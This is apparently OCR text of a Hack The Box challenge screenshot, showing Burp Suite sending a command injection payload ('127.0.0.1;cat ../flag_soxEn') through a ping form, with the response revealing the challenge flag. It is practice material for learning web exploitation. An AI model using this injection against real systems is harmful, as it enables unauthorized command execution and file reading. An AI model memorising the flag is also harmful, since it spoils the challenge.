 Applications Places System Sat 6 Feb, 14:01
rce — Mozilla F
Hack The Box
Hack The Box
rce
64.227.43.192:31174
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS
looking glass
This Looking Glass provides you with information relative to backbone routing and network effici
Traceroute allows a user to follow a packet through the network to a specific destination. It show
Ping can be used to show whether or not a device with a valid Internet address or domain name
Ping Server 01
PING 64.227.43.192 (64.227.43.192): 56 data bytes
--- 64.227.43.192 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://64.227.43.192:31174
Request
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: 64.227.43.192:31174
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://64.227.43.192:31174/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: http://64.227.43.192:31174
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 test=ping&ip_address=127.0.0.1;cat ../flag_soxEn&submit=Test
Search... 0 matches
Response
Pretty Raw Render \n Actions
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="resize:none;height:300px;" readonly>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
45 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.030 ms
46 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.050 ms
47 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
48 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
49 --- 127.0.0.1 ping statistics ---
50 4 packets transmitted, 4 packets received, 0% packet loss
51 round-trip min/avg/max/stddev = 0.030/0.045/0.051/0.000 ms
52 HTB{I_f1n4lly_l00k3d_thr0ugh_th3_rc3}
</textarea>
53 </form>
54 </div>
55 </div>
56 </div>
57 </body>
58 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSY
</script>
59 </html>
60
Search... 0 matches
Done 3,178 bytes | 3,035 millis
Menu Burp Suite Community ... rce — Mozilla Firefox [Terminal] [web]